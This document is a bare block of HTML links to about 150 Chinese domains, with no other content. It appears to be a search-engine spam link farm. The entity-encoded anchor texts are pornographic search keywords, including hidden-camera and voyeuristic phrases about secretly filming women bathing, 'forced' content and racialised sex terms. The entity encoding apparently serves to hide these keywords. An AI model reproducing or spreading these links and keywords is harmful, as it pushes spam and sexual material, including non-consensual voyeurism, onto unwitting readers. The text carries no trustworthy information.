<a href="http://www.mqjm.com.cn" target="_blank">&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;&#x5728;&#x7EBF;www&#x8272;&#x5B98;</a>|
<a href="http://www.cqjdjt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.cnlifels.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.prgy168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.hxjy2005.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.xlijunqiang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zmvideo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tayih-bio.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://www.xgxyx.cn" target="_blank">91porn&#x7834;&#x89E3;&#x7248;</a>|
<a href="http://www.jobedu.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://www.baiduhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9EC4;</a>|
<a href="http://www.jscyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.lanrenvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5883;&#x5916;&#x8D44;&#x6E90;</a>|
<a href="http://www.hera.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://www.fhbxzns.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x7684;&#x5E7F;&#x544A;&#x8BED;</a>|
<a href="http://www.xinxu-cast.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x5C11;&#x5987;&#x88F8;&#x4F53;&#x827A;&#x672F;</a>|
<a href="http://www.xierkang.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.hjclhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x6D17;&#x6D74;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiaohuanqi.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;</a>|
<a href="http://www.ulfvla.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xmxlh.cn" target="_blank">&#x5AE9;&#x8349;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://www.rcking.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDE;&#x7EED;&#x4E2D;&#x51FA;</a>|
<a href="http://www.jpkch.cn" target="_blank">&#x624B;&#x673A;&#x5929;&#x5802;av</a>|
<a href="http://www.jrlp.com.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;xxxx&#x6309;&#x6469;</a>|
<a href="http://www.syautism.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.scxcdc.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.szmpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://www.xxqzpt.cn" target="_blank">www&#x6843;&#x8272;av&#x5AE9;&#x8349;com</a>|
<a href="http://www.jj-kk.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x2228;</a>|
<a href="http://www.ytjyzxw.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999apgf</a>|
<a href="http://www.minipro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://www.ahifm.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://www.xhsudi.cn" target="_blank">&#x9EBB;&#x8C46;&#x679C;&#x51BB;&#x7CBE;&#x4E1C;&#x4E5D;&#x4E00;&#x4F20;&#x5A92;mv</a>|
<a href="http://www.xingchao168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.jybyxc.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x65E0;&#x906E;&#x6321;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wuhanoffice.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://www.sdxdl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.3wco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6309;&#x6469;</a>|
<a href="http://www.yishengya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://www.shoucangba.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F3A;&#x884C;</a>|
<a href="http://www.dushuba.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;xoxoxo&#x89C6;&#x9891;</a>|
<a href="http://www.cheliangdiya.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://www.xinghuali.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x5F04;</a>|
<a href="http://www.cldyw.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.car-star.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dnwx.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://www.taili8.cn" target="_blank">&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cvcnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4ECA;&#x591C;</a>|
<a href="http://www.bbs0592.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x9EC4;</a>|
<a href="http://www.entdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://www.galou.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.orkoo.com.cn" target="_blank">99re&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.nabs.com.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.bjshijirongtian.com.cn" target="_blank">&#x7CBE;&#x54C1;av&#x5929;&#x5802;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.cdjjyex.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cnjj.org.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;</a>|
<a href="http://www.shbaidian.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x7EFC;&#x5408;</a>|
<a href="http://www.isoking.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://www.tjgyzb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x540C;&#x6027;&#x91CE;&#x5916;&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://www.hd-ck.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hbshdq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x871C;&#x6843;</a>|
<a href="http://www.bjqhsl.com.cn" target="_blank">www.&#x6210;&#x4EBA;.com</a>|
<a href="http://www.yl2008.cn" target="_blank">&#x88F8;&#x4F53;&#x5973;&#x4EBA;a&#x7EA7;&#x4E00;&#x7247;</a>|
<a href="http://www.yangguangfangmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://www.indigiri.com.cn" target="_blank">&#x672A;&#x6210;&#x6EE1;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mymac.com.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x56FD;&#x4EA7;a&#x7EA7;</a>|
<a href="http://www.51pcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.x-light.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5F0F;&#x6FC0;&#x70C8;&#x52A8;&#x6001;&#x56FE;&#x7247;</a>|
<a href="http://www.lqwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">26uuu&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzji8.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.shyangsen.cn" target="_blank">2020&#x5929;&#x5929;&#x8C22;&#x5929;&#x5929;&#x5403;&#x5929;&#x5929;&#x9EBB;&#x8C46;v</a>|
<a href="http://www.lccxlp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7684;&#x7279;&#x70B9;</a>|
<a href="http://www.byhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;</a>|
<a href="http://www.cqynjz.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;&#x767E;&#x5EA6;</a>|
<a href="http://www.xlybp.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x7F51;</a>|
<a href="http://www.qdjinggong.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.somei.org.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://www.trctyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sanli88.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://www.lejuwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x65E0;&#x7801;2008</a>|
<a href="http://www.lcaudi.cn" target="_blank">caoporon&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x516C;&#x5F00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjdxhy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x5176;&#x4ED6;</a>|
<a href="http://www.kk3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.gmyuanhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x723D;</a>|
<a href="http://www.hbjdf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x6021;&#x7EA2;&#x9662;&#x5993;&#x9662;</a>|
<a href="http://www.le-international.com.cn" target="_blank">&#x6D6A;&#x6F6E;av&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x6E2F;</a>|
<a href="http://www.iriye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://www.arrowceramic.com.cn" target="_blank">&#x7231;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://www.gwzhaoxudongc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5168;&#x7A0B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.lbdoor.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5236;&#x670D;&#x5E08;&#x751F;</a>|
<a href="http://www.szhuapuguanke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://www.hunli666.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7537;&#x4EBA;&#x603B;&#x7AD9;</a>|
<a href="http://www.xy-worldway.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://www.liaolingxiu3.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kefu600.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://www.bjn3cc.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;</a>|
<a href="http://www.gxsy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;999&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hnyzwsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x5348;&#x591C;&#x5987;&#x5927;&#x7247;</a>|
<a href="http://www.thinkoon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://www.investcn.com.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x8BBA;&#x575B;&#x5C0F;&#x5DE8;</a>|
<a href="http://www.ncgaoke.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;</a>|
<a href="http://www.yaopin-zhaoshang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xlinxianbin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x72E0;&#x72E0;</a>|
<a href="http://www.heyuauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.qinjin-sj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x5C04;</a>|
<a href="http://www.ycxhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.joymaster.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x9EBB;&#x8C46;</a>|
<a href="http://www.sztenglong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x871C;&#x6843;</a>|
<a href="http://www.benlong56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://www.v157.cn" target="_blank">&#x8272;www&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x963F;&#x5A07;yao</a>|
<a href="http://www.sd-green.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xmwyw.org.cn" target="_blank">&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;</a>|
<a href="http://www.hlcarrenting.com.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;93&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://www.dodaa.com.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.global-biz.com.cn" target="_blank">a&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hzshehuang.com.cn" target="_blank">&#x7396;&#x7396;&#x8D44;&#x6E90;&#x7AD9;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.shambalafoundation.org.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.hooma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shhhs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;videos&#x6781;&#x5EA6;&#x53E6;&#x7C7B;</a>|
<a href="http://www.fnrsj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://www.51yinshuiji.cn" target="_blank">999riav</a>|
<a href="http://www.shengaili.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;yyy456</a>|
<a href="http://www.soutongwang.cn" target="_blank">&#x6781;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hbzygs.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xingchenwuliu.com" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rltl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.0ohm.cn" target="_blank">&#x5F88;&#x9EC4;&#x5F88;&#x8272;&#x5F88;&#x6C61;18&#x7981;&#x514D;&#x8D39;</a>|
<a href="http://www.fkozkt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.jxgtedu.cn" target="_blank">&#x7537;&#x5973;69&#x89C6;&#x9891;</a>|
<a href="http://www.zhbk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.zhongmeijc.cn" target="_blank">&#x742A;&#x742A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.sqxxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://www.sleichenfen.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sdrouniu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.80zhezhe.com" target="_blank">&#x5973;&#x540C;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7247;bbb&#x53CA;</a>|
<a href="http://www.a1921.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x4F18;&#x64AD;</a>|
<a href="http://www.nethoo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xilama.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zhuanyin.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sztjq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9</a>|
<a href="http://www.myisa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;18&#x7CBE;</a>|
<a href="http://www.ksjiajiao.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.dacaoyuannm.com.cn" target="_blank">&#x8272;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.gdkyjd.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;r&#x8001;&#x725B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.xuchangrcw.cn" target="_blank">120&#x79D2;&#x65E5;&#x672C;&#x7231;&#x7231;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.lyb888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://www.sybkbxgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.myjinji.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xuing.com.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.dby999.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x5BF9;&#x767D;&#x6E05;&#x6670;</a>|
<a href="http://www.szguangsheng.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x4F20;&#x5A92;</a>|
<a href="http://www.biomarket.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
